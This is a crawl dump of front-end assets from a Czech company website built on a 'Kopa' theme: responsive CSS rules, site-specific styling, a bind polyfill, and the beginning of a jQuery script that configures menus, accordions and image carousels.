  .article-list-5 .entry-item .entry-thumb {
    width: 184px; }

  .row.style3 > .col-md-7 {
    width: 55% !important; }

  .kopa-service-3-widget .service-item .service-content .entry-title {
    margin-bottom: 8px; }

  .kopa-service-3-widget .service-item .service-content > p {
    font-size: 12px;
    line-height: 20px; }

  .owl-carousel-9 .entry-item .entry-content .slider-header .entry-title {
    font-size: 18px;
    line-height: 24px; }

  .row.style4 > .col-md-4 {
    margin-top: 0; }

  .row.style-home:before {
    display: none; }

  .row.style-home > .col-md-8 {
    padding: 0; }

  .owl-carousel-14 .owl-controls {
    top: -70px; }

  .row.style2 > .col-md-8 {
    padding-left: 0; }

  .kopa-header-right {
    height: auto; }

  .kopa-home-slider-4-widget {
    max-height: 320px; }
    .kopa-home-slider-4-widget .slider .fraction-slider .prev, .kopa-home-slider-4-widget .slider .fraction-slider .next {
      width: 40px;
      height: 40px;
      line-height: 38px;
      font-size: 20px;
      margin-top: -20px; }

  .owl-carousel-12 .img-over a.link-icon span {
    top: 74%; } }
@media screen and (max-width: 799px) {
  .wrapper {
    width: 728px; }

  .kopa-flickr-widget .flickr-wrap li a {
    height: 99px !important;
    width: 99px !important; }

  .kopa-masonry-widget .widget-info {
    width: 100%; }
    .kopa-masonry-widget .widget-info > p {
      display: block; }
    .kopa-masonry-widget .widget-info .more-link {
      margin-top: 20px; }
  .kopa-masonry-widget > ul .ms-item1 {
    width: 100%;
    margin: 0%; }
    .kopa-masonry-widget > ul .ms-item1 .entry-content {
      padding: 100px 50px; }
    .kopa-masonry-widget > ul .ms-item1.size1 {
      width: 100%; }
    .kopa-masonry-widget > ul .ms-item1.size2 {
      width: 50%; }
      .kopa-masonry-widget > ul .ms-item1.size2.hide {
        display: block !important; }
    .kopa-masonry-widget > ul .ms-item1.size3 {
      width: 100%; }
    .kopa-masonry-widget > ul .ms-item1.size4 {
      width: 50%; }
      .kopa-masonry-widget > ul .ms-item1.size4 img {
        width: 100%; }

  .kopa-form-contact {
    margin-right: 5%;
    width: 30%; }

  .kopa-form-input {
    width: 65%; }

  .portfolio-list-2-item > li.col-md-4 {
    width: 33.3%; }

  .owl-carousel-12 .img-over a.link-icon span {
    top: 79%; }

  .kopa-service-4-widget > .row > div {
    width: 50%; }

  .owl-carousel-9 .entry-item .entry-content .slider-header > a {
    height: 48px;
    line-height: 48px; } }
@media screen and (max-width: 767px) {
  .wrapper {
    width: 680px; }

  .kopa-header-mobile-left {
    margin-right: 8%;
    width: 86%; }

  .kopa-flickr-widget .flickr-wrap li a {
    height: 91px !important;
    width: 91px !important; }

  .owl-carousel-3 .entry-item .entry-content p {
    display: none; }

  .kopa-form-contact {
    margin-right: 5%;
    width: 35%; }

  .kopa-form-input {
    width: 60%; } }
@media screen and (max-width: 719px) {
  .wrapper {
    width: 600px; }

  .kopa-flickr-widget .flickr-wrap li a {
    height: 78px !important;
    width: 78px !important; }

  .kopa-header-mobile-left {
    margin-right: 9%;
    width: 81%; }

  .main-nav-mobile {
    width: 10%; }

  .e-tabs > .row > div, .e-tabs > .row > li, .e-testimonial > .row > div, .e-testimonial > .row > li, .e-accordion > .row > div, .e-accordion > .row > li {
    width: 100%;
    margin-top: 20px; }
    .e-tabs > .row > div:first-child, .e-tabs > .row > li:first-child, .e-testimonial > .row > div:first-child, .e-testimonial > .row > li:first-child, .e-accordion > .row > div:first-child, .e-accordion > .row > li:first-child {
      margin-top: 0; }

  .single-other-post > .col-md-6 > div .entry-item .entry-thumb {
    float: left;
    margin: 0 0 13px;
    width: 100%; }

  .rv-summary .rv-thumb {
    margin-right: 12%;
    width: 18%; }

  .rv-summary .rv-content {
    width: 70%; }

  .portfolio-list-item > li {
    width: 50%; }

  .kopa-shop-list > ul > li {
    width: 49.7%; }

  .kopa-form-contact {
    margin-right: 5%;
    width: 37%; }

  .kopa-form-input {
    width: 58%; }

  .owl-carousel-3 .entry-item .entry-content .entry-title {
    font-size: 18px;
    line-height: 24px; }

  .owl-carousel-3 .entry-item .entry-content > a {
    display: none; }

  .img-over a.link-icon span {
    left: 42%;
    top: 79%; }

  .article-list-2 > ul.row > li, .article-list-5 > ul.row > li {
    width: 100%; }

  .owl-carousel-12 .img-over a.link-icon span {
    top: 77%; } }
@media screen and (max-width: 639px) {
  .wrapper {
    width: 440px; }

  .owl-carousel-1 .entry-item .entry-content .entry-title {
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 0; }

  .owl-carousel-1 .entry-item .entry-content > p {
    display: none; }

  .owl-carousel-1 .owl-controls {
    bottom: auto;
    left: auto;
    top: 10px;
    right: 10px; }

  .kopa-newsletter-widget .newsletter-form .input-area {
    width: 100%;
    margin-top: 20px; }
    .kopa-newsletter-widget .newsletter-form .input-area:first-child {
      margin-top: 0; }

  .kopa-newsletter-widget .newsletter-form > input {
    width: 30%;
    margin-top: 25px; }

  .kopa-flickr-widget .flickr-wrap li {
    margin: 10px 5px 0; }

  .kopa-flickr-widget .flickr-wrap li a {
    height: 61px !important;
    width: 61px !important; }

  .kopa-header-mobile-left {
    margin-right: 12%;
    width: 78%; }

  .kopa-entry-list .entry-item .entry-thumb .thumb-icon.style1 {
    bottom: auto;
    left: 50%;
    margin: -30px 0 0 -30px;
    right: 20px;
    top: 50%; }

  .rv-summary .rv-thumb {
    margin-bottom: 20px;
    margin-right: 0;
    width: 100%; }

  .rv-icon {
    left: 50%;
    right: auto; }

  .rv-summary .rv-content {
    height: auto;
    padding: 25px;
    width: 100%; }

  .error-404 .left-col p {
    color: #da0000;
    font-size: 100px;
    font-weight: 700;
    line-height: 90px;
    text-align: right; }

  .element-wrap > .row > div {
    width: 100%; }

  .pricing-table > .row > .col-md-3 {
    width: 100%; }

  .owl-carousel-3 .entry-item .entry-content .entry-title {
    font-size: 16px;
    line-height: 24px; }

  .kopa-masonry-widget > ul .ms-item1 .entry-content {
    padding: 40px; }

  .kopa-form-contact {
    margin-right: 0%;
    width: 100%;
    margin-bottom: 20px; }

  .kopa-form-input {
    width: 100%; }

  .error-404 .left-col p {
    font-size: 50px;
    line-height: 50px; }

  .owl-carousel-9 .entry-item .entry-content .slider-header .entry-title {
    margin: 0; }

  .owl-carousel-9 .entry-item .entry-content .slider-header > a {
    display: none; }

  .owl-carousel-9 .entry-item .entry-content > p {
    display: none; }

  .kopa-home-slider-3-widget {
    min-height: 210px; }

  .owl-carousel-9 .entry-item {
    min-height: 210px; }

  .row.style3 > .col-md-7 {
    width: 94% !important; }

  .kopa-area-3:before {
    width: 100%; }

  .kopa-area > video {
    display: none; }

  .owl-carousel-9 .entry-item .entry-content .slider-header .entry-title {
    font-size: 16px;
    line-height: 22px; }

  .owl-carousel-3 .entry-item .entry-content > span {
    display: none; }

  .portfolio-list-2-item > li.col-md-4 {
    width: 50%; }

  .kopa-portfolio-2-widget .filters-options li {
    margin: 0 1.5px 5px; }

  .kopa-home-slider-4-widget {
    max-height: 190px; }

  .owl-carousel-12 .img-over a.link-icon span {
    top: 82%; } }
@media screen and (max-width: 479px) {
  .wrapper {
    width: 320px; }

  .owl-carousel-3 .entry-item .entry-content .entry-title {
    padding: 4px 12px; }

  .kopa-newsletter-widget .newsletter-form > input {
    width: 50%; }

  .bottom-area-2 > .row > .col-md-3 {
    width: 100%; }

  .widget > header .widget-title {
    width: 100%;
    margin-right: 0;
    margin-bottom: 10px;
    text-align: left; }
  .widget > header .kopa-owl-prev, .widget > header .kopa-owl-next {
    margin-bottom: 20px;
    margin-left: 15px; }
  .widget > header.style1 .widget-title {
    text-align: center; }

  .sbHolder, .sbSelector, .sbOptions {
    width: 140px; }

  .kopa-service-widget .sv-item .sv-content span {
    display: none; }

  .kopa-header-mobile-left {
    margin-right: 17%;
    width: 73%; }

  .kopa-service-widget iframe {
    height: 250px; }

  .kopa-shop-list > header > p {
    width: 100%; }

  .kopa-shop-list > ul > li {
    width: 100%;
    margin-top: 20px; }
    .kopa-shop-list > ul > li:first-child {
      margin-top: 0; }

  .portfolio-list-item > li {
    width: 100%; }

  .single-other-post .col-md-6 {
    width: 100%;
    margin-top: 20px; }
    .single-other-post .col-md-6:first-child {
      margin-top: 0; }

  .kopa-author {
    padding: 15px; }

  .kopa-author .avatar-thumb {
    height: 50px;
    margin-top: 15px;
    width: 50px; }

  .kopa-pagination ul li span, .kopa-pagination ul li a {
    height: 30px;
    line-height: 30px;
    width: 30px; }

  .owl-carousel-3 .entry-item .entry-content {
    padding: 20px 50px; }

  .owl-carousel-3 .entry-item .entry-content .entry-title {
    font-size: 13px;
    line-height: 21px; }

  .kopa-masonry-widget .widget-info > p {
    display: none; }

  .kopa-masonry-widget .widget-info .more-link {
    margin-top: 0; }

  .kopa-masonry-widget > ul .ms-item1 .entry-content {
    padding: 15px; }

  .kopa-skill-widget .widget-title {
    font-size: 18px; }

  .nav-tabs li > a {
    padding: 5px 20px; }

  .kopa-tab-2-widget .nav-tabs li > a {
    padding: 9px 30px; }

  .portfolio-list-2-item > li.col-md-4 {
    width: 100%; }

  .img-over a.link-icon span {
    top: 84%; }

  .owl-carousel-12 .img-over a.link-icon span {
    top: 77%; }

  .kopa-service-4-widget > .row > div {
    width: 100%; } }
@media screen and (max-width: 359px) {
  .wrapper {
    width: 280px; }

  .kopa-header-mobile-left {
    margin-right: 19%;
    width: 71%; }

  .sbHolder {
    margin-top: 20px; }

  .sbHolder, .sbSelector, .sbOptions {
    width: 100%; }

  .kopa-search-car-widget .fc-item, .kopa-testimonial-widget .fc-item, .kopa-testimonial-widget .fc-item {
    margin-top: 15px; }

  .kopa-masonry-widget > ul .entry-item .entry-content .entry-title {
    font-size: 20px;
    line-height: 28px;
    margin-bottom: 5px; }

  .kopa-masonry-widget > ul .entry-item .entry-content .entry-categories {
    font-size: 13px;
    line-height: 21px; }

  .owl-carousel-7 .skill-item .skill-title {
    font-size: 14px;
    line-height: 22px;
    word-wrap: break-word; }

  .kopa-flickr-2-widget .flickr-wrap li a {
    height: 62px !important;
    width: 62px !important; }

  .kopa-flickr-widget .flickr-wrap li {
    margin: 20px 10px 0; }

  .kopa-flickr-widget .flickr-wrap li a {
    height: 76px !important;
    width: 76px !important; }

  .owl-carousel-12 .img-over a.link-icon span {
    top: 74%; } }






/** My CSS Settings **/
.kopa-header-left{
    background: #0069b3;

}
.kopa-header-left:after{
  border-top: 200px solid #0069b3;
}
.kopa-header-right{
  height: 115px;
}
.kopa-header-left{
  height: 115px;
  padding: 30px 0px 35px 0px;
}
.kopa-header-bottom{
  margin-left: -30px;
}
.top-qiuck-contact{
  color: #fff;
  font-size: 13px;
  font-weight: 300;
  padding-right: 15px;
  line-height: 20px;
}
.top-qiuck-contact a{
  color: #fff;
}
.top-qiuck-contact a:hover{
  color: #ec1d23;
}
.main-menu > li:hover > a, .main-menu > li.current-menu-item > a{
  background:#0069b3;
}
.main-menu > li:hover > a:before, .main-menu > li.current-menu-item > a:before{
  border-top-color:#0069b3;
}
.main-menu > li:hover > a:after, .main-menu > li.current-menu-item > a:after{
  border-right-color:#0069b3;
}
.kopa-header-right:after{
  content: '';
  position: absolute;
  border-top: 115px solid transparent;
  border-bottom: 0 solid transparent;
  border-right: 62px solid #202020;
  top: 0;
  left: -62px;
  z-index: 998;

}
.kopa-header-top:after{
content: '';
position: absolute;
border-top: 40px solid transparent;
border-bottom: 0 solid transparent;
border-right: 22px solid #111111;
top: 0;
left: -22px;
z-index: 9999;
}

/*
.kopa-header-top:after {
  content: '';
  position: absolute;
  border-top: 52px solid transparent;
  border-bottom: 0 solid transparent;
  border-right: 25px solid #111;
  top: 0;
  left: -20px;
  z-index: 9999;
  }
*/
.kopa-header-middle{
  padding: 7.5px 0px
}
.kopa-button.button-1.style1, .style1.more-link{
  color: #0069b3;
  border-color: #0069b3;
}
.kopa-button.button-1.style1:hover, .style1.more-link:hover{
  border-color: #333;
}
#bottom-sidebar .more-link:hover{
  border-color: #333;
}
.thumb-icon{
  background: #0069b3;
}
.area-inner .kopa-owl-prev, .area-inner .kopa-owl-next{
  background: #0069b3;
}
.area-inner .kopa-owl-prev:before, .area-inner .kopa-owl-next:before{
  border-top: 23px solid #0069b3;
}
.area-inner .kopa-owl-prev:after, .area-inner .kopa-owl-next:after{
  border-right: 11px solid #0069b3;
}
a:hover{
  color: #333 !important;
}
.main-menu li a:hover{
  color: #fff !important;
}
.kopa-parallax-1{
  background: none;
}
.kopa-area-1{
  background: #fff;
}
.btn-expand{
  background: #0069b3;
}
.scrollup{
  background: #0069b3;
}
.scrollup:before{
  border-bottom: 47px solid #004c81;
}
.bottom-area-1{
  background: #0069b3;
}
.kopa-newsletter-widget .newsletter-intro .news-icon{
  color: #0069b3 !important;
}
.kopa-newsletter-widget .newsletter-intro{
  width: 100%;
}
.kopa-newsletter-widget .newsletter-intro > div p{
  text-transform: none;
  font-size: 22px;
}
.bottom-area-2{
  border-bottom: 4px solid #0069b3;
}
.logos { text-align :right;}
.logos img{
  margin-bottom: 20px;

}
.entry-title{
    min-height: 44px;
}

::selection {
  background: #0069b3;
  color: #fff;
  text-shadow: none; }

  ::-o-selection {
    background: #0069b3;
    color: #fff;
    text-shadow: none; }

    ::-ms-selection {
      background: #0069b3;
      color: #fff;
      text-shadow: none; }

      ::-webkit-selection {
        background: #0069b3;
        color: #fff;
        text-shadow: none; }

  ::-moz-selection {
    background: #0069b3;
    color: #fff;
    text-shadow: none; }


@media screen and (max-width: 1160px){
  .kopa-newsletter-widget .newsletter-intro > div p{font-size: 18px;}
}
@media screen and (max-width: 1024px){
  .kopa-newsletter-widget .newsletter-intro > div p{font-size: 16px;}
}
@media screen and (max-width: 980px){
  .kopa-newsletter-widget .newsletter-intro > div p{font-size: 14px;}
}
@media screen and (min-width: 767px) and (max-width: 980px){
  .btn-add-to-cart{font-size: 10px;}
}
.widget-title{
  margin-bottom: 30px;
}
.small-title{
  font-size: 18px;
  font-weight: 600;
  padding-top: 12px;
  padding-bottom: 12px;
  /*color: #333;*/
}
body{
  color: #333;
}
.main-nav-mobile .main-menu-mobile{
  width: 1000%;

}
.btn-add-to-cart:hover > i{
  border-color: #045995;
}
.btn-add-to-cart > i:hover{
  border-color: #045995;
  color: #333;
}
.btn-add-to-cart:hover{
  border-color: #045995;
  color: #333 !important;
}
.btn-add-to-cart:hover .btn-add-to-cart > i{
  border-color: #045995;
}
.contact-box input#submit-contact, .contact-box input#submit-comment, .contact-box textarea#submit-contact, .contact-box textarea#submit-comment, #respond input#submit-contact, #respond input#submit-comment, #respond textarea#submit-contact, #respond textarea#submit-comment{
  background: #0069b3;
}
.contact-box label.error, #respond label.error{
  color: #0069b3;
}
.contact-box input:focus, .contact-box textarea:focus, #respond input:focus, #respond textarea:focus{
  border-color: #0069b3;
}
.contact-info address a{
  color: #0069b3;
}
.contact-info address .ct-phone{
  color:#333;
}
.kopa-header-top{
  height: 40px;
}
.p-padding p{
  margin: 0 0 10px;
}
.p-min-height{
  min-height: 60px !important;
}
.kopa-shop-list .entry-item .entry-thumb{
  max-height: 236px;
}
.kopa-header-mobile-left, .kopa-header-mobile-left:after{
  background: #0069b3;
}
.kopa-header-mobile-left:before{
  border-top: 100px solid #0069b3;
}
.kopa-twitter-widget .tweet-time{
    color: #0069b3;
}
.widget-title.style3 > span:before{
    background: #0069b3;
}
.single-other-post > .col-md-6 > div > a{
  background: #0069b3;
}
.single-other-post > .col-md-6 > div > a:hover{
  background: #fff;
  text-decoration: none !important;
}

.single-other-post > .col-md-6 > div > a.all-button, .single-other-post > .col-md-12 > div > a.all-button{
	display: block;
	background: transparent;
	color: transparent;
	width: 100%;
	margin-top: 0px;
	top: 0;
	height: 125px;
}

/*nastaveni prvniho a posledniho bloku na celou sirku u produktu*/

.single-other-post > .col-md-12 > div {
  background: #eeeeee;
  padding: 20px;
  position: relative;
  width: 100%; }
  .single-other-post > .col-md-12 > div > a {
    text-align: center;
    position: absolute;
    top: 50%;
    width: 26px;
    height: 87px;
    line-height: 87px;
    font-size: 25px;
    margin-top: -43.5px;
    margin-left: -13px;
    background: #0069b3;
    color: #fff;
    left: 0;
    margin-left: 0; }
    .single-other-post > .col-md-12 > div > a.fa:hover {
      background: #fff;
    }
    .single-other-post > .col-md-12 > div .entry-item .entry-thumb {
      width: 143px;
      float: left;
      margin-right: 18px; }
    .single-other-post > .col-md-12 > div .entry-item .entry-title {
      font-family: "Open Sans", sans-serif;
      font-size: 15px;
      line-height: 22px;
      color: #0069b3;}


.hover-color:hover{
  color: #0069b3 !important;
}
.blok-height-fix{
    min-height: 347px;
}
.blok-height-fix .entry-thumb{
    min-height: 187px;
}
.fix-link a{
    color: #0069b3;
}
.fix-link a:hover{
    text-decoration: underline !important;
}
.main-menu > li > a.active{
	background: #0069b3;
	color: #fff;
}
.main-menu > li > a.active:after{
	border-right-color: #0069b3;
}
.main-menu > li > a.active:before{
	border-top-color: #0069b3;
}
.contact-box input, .contact-box textarea, #respond input, #respond textarea{
		padding: 4px 8px;
}

.contact-box .input-label, #respond .input-label{
		margin: 10px 0px 5px;
}
.contact-box input#submit-contact{
	float: right;
}
li.side-menu-akt > a{
    font-weight: 800;
	color: #0069b3;
}


.kategorie.widget_nav_menu > ul > li:hover {
    padding-left: 0px;
}
.kategorie{
    background: white;
    padding: 5px;
}
.side-menu li > ul {
    display:none;
}

.side-menu li.open > ul,.side-menu li.side-menu-akt > ul {
    display:block;
    margin-left: 20px;
}
.side-menu-akt ul li, .side-menu .open ul li{
    line-height: 22px;
    font-size: 14px;
}
.padding-top-10px{
    padding-top: 10px;
}
.set-bg-gra{
    background: url('./images/gradient-bg.jpg') repeat-x;
}
.kopa-entry-post{
        margin-top: 15px !important;
        background: white;
        padding-top: 15px;
}
.kopa-feature-post-widget, .kopa-feature-post-2-widget{
    padding-top: 20px;
}
@media screen and (min-width: 1332px){
.kopa-home-2-page .kopa-header{
        background: url('./images/header-bg.jpg') no-repeat;
        background-size: 100% 115px;
    }
}
@media screen and (min-width: 979px) and (max-width: 1331px){
    .kopa-home-2-page .kopa-header{
        background: url('./images/header-bg-small.jpg') no-repeat;
        background-size: 100% 115px;
    }
}
@media screen and (min-width: 979px) and (max-width: 1160px){
    .kopa-header-left{
        margin-right: 7%;
        margin-left: 40px;
    }
    .main-menu > li > a{
        padding: 18px 3px !important;
        font-size: 14px;
    }
}
@media screen and (max-width: 979px){
    .kopa-header-top{
        display: none !important;
    }
}
@media screen and (max-width: 768px){
    .p-min-height{
        min-height: 90px;
    }
}



.novinka{
    padding-bottom: 15px;
    background-color: #fff;
}
.obsah-novinky h4{
    text-transform: uppercase;
    margin-top: 20px;
}
.obsah-novinky p{
    min-height: 100px;
}
.obsah-novinky h4:hover{
    color:#0069b3;
}

.fancybox-overlay{
	z-index: 111000000000 !important;
}

/*.blk {
    position:relative;
    background:#fff;
    display:block;
    max-width:848px;
    min-height:220px;
}


.blktext
{

display:inline-block;
padding-left: 15px;
position: relative;
top: 60px;
width: 64%;

}
.blktext p{
    display: inline-block;
}


.blkname{
    position: relative;
    top: 20px;
}
.blkname h4
{
    padding-left: 15px;
    padding-top: 30px;
    margin-top: 20px;
    display: inline;
    line-height: 22px;
    text-transform: uppercase;
}
.blkname h4:hover{
    color: #0069B3 !important;
}
.picx
{
max-width: 290px;
max-height: 250px;
float: left;
display: block;
}*/


/*.vice-title-button{
    position: relative;
    display: inline-block;
    top: 75px;
    color: #0069b3;
    margin:0px 0 0 20px;
    background: rgba(255,255,255, 0.4);
    padding: 5px 10px 5px 10px;
}
.vice-title-button:hover{
    color: #fff !important;

}*/

.novinka img{
	max-height: 210px;
	margin-left: auto;
	margin-right: auto;
	display: block;
}



a.fbicon{
	width: 22px;
	height: 22px;
	margin-right: 10px;
	background: url(../images/fbg.jpg) no-repeat 100% 100%;
	background-size: cover;
	display: block;
	float: left;
	transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
}
a.fbicon:hover{
	background: url(../images/fb.jpg) no-repeat 100% 100%;
	background-size: cover;
}


--- FILE ---
content_type: text/css
request_url: http://garija.cz/css/custom.css
body_size: 1132
content:
/* Dominik */
.kopa-shop-list header p {
    font-size: 14px !important;
    line-height: 21px !important;  
    color: #333;
    float: left;
}
.widget_categories > ul > li > a, .widget_categories ul.menu > li > a, .widget_recent_entries > ul > li > a, .widget_recent_entries ul.menu > li > a, .widget_archive > ul > li > a, .widget_archive ul.menu > li > a, .widget_meta > ul > li > a, .widget_meta ul.menu > li > a, .widget_nav_menu > ul > li > a, .widget_nav_menu ul.menu > li > a, .widget_pages > ul > li > a, .widget_pages ul.menu > li > a, .widget_recent_comments > ul > li > a, .widget_recent_comments ul.menu > li > a, .widget_rss > ul > li > a, .widget_rss ul.menu > li > a {
    font-size: 14px;
    line-height: 21px; 
}
#main-content .widget {
    margin-bottom: 30px;
}
body {
    font-size: 13px;
    line-height: 18px;
}
.p-min-height {
    min-height: 55px;
}
.entry-thumb {
    width: 70%;
    position: relative;
    margin:auto;
    text-align: center;
}
.kopa-shop-list > header {
    margin-bottom: 30px;
    padding-bottom: 15px;
}
.sidebar {
    margin-top: 15px;
}
.kopa-entry-post {
    margin-top: 30px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.garija.cz/js/excanvas.js
body_size: 710
content:
// IE function.bind polyfill
		if (!Function.prototype.bind) {
			Function.prototype.bind = function (oThis) {
				if (typeof this !== "function") {
					// closest thing possible to the ECMAScript 5 internal IsCallable function
					throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");
				}

				var aArgs = Array.prototype.slice.call(arguments, 1),
					fToBind = this,
					fNOP = function () {},
					fBound = function () {
						return fToBind.apply(this instanceof fNOP && oThis ? this : oThis,
					aArgs.concat(Array.prototype.slice.call(arguments)));
				};

				fNOP.prototype = this.prototype;
				fBound.prototype = new fNOP();

				return fBound;
			};
		}

--- FILE ---
content_type: application/javascript
request_url: http://garija.cz/js/custom.js
body_size: 38501
content:
/**
 *   1- Top menu
 *   2- Main menu
 *   3- Accordion
 *   4- Toggle
 *   5- Owl Carousel
 *   6- Flickr
 *   7- Scroll to top
 *   8- Pie chart
 *   9- Select Box
 *   10- Portfolio Wookmark
 *   11- Masonry
 *   12- Validate Form
 *   13- Magnific Popup
 *   14- Video Background
 *   15- Google Map
 *   16- Mobile-menu
 *   17- Portfilio-thumb-mask
 *   18- Match height
 *   19- Fix css ie8
 *-----------------------------------------------------------------
 **/
/***** My settings *****/
jQuery(window).load(function(){
  jQuery('.fancybox').fancybox();
  jQuery('.productFancyBox').fancybox();
});

/***** My settings end *****/

"use strict";


jQuery(document).ready(function(){

var kopa_variable = {
    "contact": {
        "address": "Lorem ipsum dolor sit amet, consectetur adipiscing elit",
        "marker": "/url image"
    },
    "i18n": {
        "VIEW": "View",
        "VIEWS": "Views",
        "validate": {
            "form": {
                "SUBMIT": "Submit",
                "SENDING": "Sending..."
            },
            "name": {
                "REQUIRED": "Please enter your name",
                "MINLENGTH": "At least {0} characters required"
            },
            "email": {
                "REQUIRED": "Please enter your email",
                "EMAIL": "Please enter a valid email"
            },
            "url": {
                "REQUIRED": "Please enter your url",
                "URL": "Please enter a valid url"
            },
            "message": {
                "REQUIRED": "Please enter a message",
                "MINLENGTH": "At least {0} characters required"
            }
        },
        "tweets": {
            "failed": "Sorry, twitter is currently unavailable for this user.",
            "loading": "Loading tweets..."
        }
    },
    "url": {
        "template_directory_uri":"http://www.garija.cz/"
    }
};
var map;



/* =========================================================
1. top Menu
============================================================ */

Modernizr.load([
  {
    load: kopa_variable.url.template_directory_uri + 'js/superfish.js',
    complete: function () {

        //Main menu
        jQuery('.top-menu').superfish({
        });

    }
  }
]);


/* =========================================================
2. Main Menu
============================================================ */

Modernizr.load([
    {
    load: kopa_variable.url.template_directory_uri + 'js/superfish.js',
    complete: function () {

        //Main menu
        jQuery('.sf-menu').superfish({});

    }
  }
]);


/* =========================================================
3. Accordion
============================================================ */

var panel_titles = jQuery('.kopa-accordion-widget .panel-title a');
    panel_titles.addClass("collapsed");
    jQuery('.panel-heading.active').find(panel_titles).removeClass("collapsed");
    panel_titles.click(function(){
        jQuery(this).closest('.kopa-accordion-widget').find('.panel-heading').removeClass('active');
        var pn_heading = jQuery(this).parents('.panel-heading');
        if (jQuery(this).hasClass('collapsed')) {
            pn_heading.addClass('active');
        } else {
            pn_heading.removeClass('active');
        }
    });

 /* =========================================================
4. Toggle
============================================================ */

    jQuery('.kopa-toggle-widget .panel-group .collapse').collapse({
        toggle: false
    });
    var panel_titles_2 = jQuery('.kopa-toggle-widget .panel-title a');
    panel_titles_2.click(function(){
        var parent = jQuery(this).closest('.panel-heading');
        if (parent.hasClass('active')) {
            parent.removeClass('active');
        } else {
            parent.addClass('active');
        }
    });

 /* =========================================================
5. Owl Carousel
============================================================ */

    Modernizr.load([{
        load: [ kopa_variable.url.template_directory_uri + 'js/owl.carousel.js',kopa_variable.url.template_directory_uri + 'js/masonry.pkgd.js',   kopa_variable.url.template_directory_uri + 'js/imagesloaded.js'],
        complete: function () {

            var owl1 = jQuery(".owl-carousel-1");
            owl1.owlCarousel({
                singleItem: true,
                pagination: true,
                slideSpeed: 600,
                autoPlay: true,
                transitionStyle : "fade",
                navigationText: false,
                navigation: false,
                afterInit: function(){
                   jQuery(".loading").hide();
                }
            });

            var owl2 = jQuery(".owl-carousel-2");
            owl2.owlCarousel({
                items : 4,
                itemsDesktop : [1120,3],
                itemsDesktopSmall : [979,2],
                itemsMobile : [639,1],
                pagination: false,
                navigationText: false,
                navigation: false,
                slideSpeed: 600
            });
            jQuery(".kopa-feature-post-widget .kopa-owl-prev").click(function(){
                owl2.trigger('owl.prev');
            });
            jQuery(".kopa-feature-post-widget .kopa-owl-next").click(function(){
                owl2.trigger('owl.next');
            });

            var owl3 = jQuery(".owl-carousel-3");
            owl3.owlCarousel({
                singleItem: true,
                pagination: false,
                navigation: true,
                slideSpeed: 600,
                autoPlay: true,
                navigationText: false,
                afterInit: function(){
                   jQuery(".loading").hide();
                }
            });

            var owl4 = jQuery(".owl-carousel-4");
            owl4.owlCarousel({
                items : 3,
                pagination: true,
                navigation: false,
                slideSpeed: 600
            });
            owl4.find(".owl-controls").addClass("style2");

            var owl5 = jQuery(".owl-carousel-5");
            owl5.owlCarousel({
                items : 4,
                pagination: false,
                navigationText: false,
                navigation: false,
                slideSpeed: 600
            });
            jQuery(".kopa-team-widget .kopa-owl-prev").click(function(){
                owl5.trigger('owl.prev');
            });
            jQuery(".kopa-team-widget .kopa-owl-next").click(function(){
                owl5.trigger('owl.next');
            });

            var owl6 = jQuery(".owl-carousel-6");
            owl6.owlCarousel({
                singleItem: true,
                pagination: false,
                navigationText: false,
                navigation: true,
                slideSpeed: 600
            });

            var owl7 = jQuery(".owl-carousel-7");
            owl7.owlCarousel({
                singleItem: true,
                pagination: true,
                navigation: false,
                transitionStyle : "backSlide",
                slideSpeed: 600
            });
            owl7.find(".owl-controls").addClass("style2");

            var owl8 = jQuery(".owl-carousel-8");
            owl8.owlCarousel({
                items : 3,
                itemsDesktop : [1160,3],
                itemsDesktopSmall : [979,2],
                pagination: false,
                navigationText: false,
                navigation: false,
                slideSpeed: 600
            });
            jQuery(".article-list-1 .kopa-owl-prev").click(function(){
                owl8.trigger('owl.prev');
            });
            jQuery(".article-list-1 .kopa-owl-next").click(function(){
                owl8.trigger('owl.next');
            });

            var owl9 = jQuery(".owl-carousel-9");
            owl9.owlCarousel({
                singleItem: true,
                pagination: false,
                slideSpeed: 600,
                navigationText: false,
                navigation: true,
                afterInit: function(){
                   jQuery(".loading").hide();
                }
            });

            var owl10 = jQuery(".owl-carousel-10");
            owl10.owlCarousel({
                items : 3,
                itemsDesktop: [1160,3],
                itemsMobile : [639,1],
                pagination: false,
                navigationText: false,
                navigation: false,
                slideSpeed: 600
            });
            jQuery(".kopa-feature-post-2-widget .kopa-owl-prev").click(function(){
                owl10.trigger('owl.prev');
            });
            jQuery(".kopa-feature-post-2-widget .kopa-owl-next").click(function(){
                owl10.trigger('owl.next');
            });

            var owl11 = jQuery(".owl-carousel-11");
            owl11.owlCarousel({
                items : 5,
                pagination: false,
                navigationText: false,
                navigation: false,
                slideSpeed: 600
            });
            jQuery(".kopa-partner-widget .kopa-owl-prev").click(function(){
                owl11.trigger('owl.prev');
            });
            jQuery(".kopa-partner-widget .kopa-owl-next").click(function(){
                owl11.trigger('owl.next');
            });

            var owl12 = jQuery(".owl-carousel-12");
            owl12.owlCarousel({
                items : 3,
                itemsDesktop : [1160,3],
                itemsMobile : [639,1],
                pagination: false,
                navigationText: false,
                navigation: false,
                slideSpeed: 600
            });
            jQuery(".kopa-portfolio-3-widget .por-prev").click(function(){
                owl12.trigger('owl.prev');
            });
            jQuery(".kopa-portfolio-3-widget .por-next").click(function(){
                owl12.trigger('owl.next');
            });

            var owl13 = jQuery(".owl-carousel-13");
            owl13.owlCarousel({
                items : 3,
                itemsDesktop : [1160,3],
                pagination: false,
                navigationText: false,
                navigation: false,
                slideSpeed: 600
            });
            jQuery(".related-post-widget .kopa-owl-prev").click(function(){
                owl13.trigger('owl.prev');
            });
            jQuery(".related-post-widget .kopa-owl-next").click(function(){
                owl13.trigger('owl.next');
            });

            var owl14 = jQuery(".owl-carousel-14");
            owl14.owlCarousel({
                singleItem: true,
                pagination: true,
                slideSpeed: 600,
                transitionStyle : "fade",
                navigationText: false,
                navigation: false
            });
            owl14.find(".owl-controls").addClass("style2");

        }
    }]);

    /* =========================================================
6. Flickr
============================================================ */

    if (jQuery('#flickr-feed-1').length > 0) {
        Modernizr.load([{
            load: [ kopa_variable.url.template_directory_uri + 'js/jflickrfeed.js',  kopa_variable.url.template_directory_uri + 'js/imgliquid.js'],
            complete: function () {
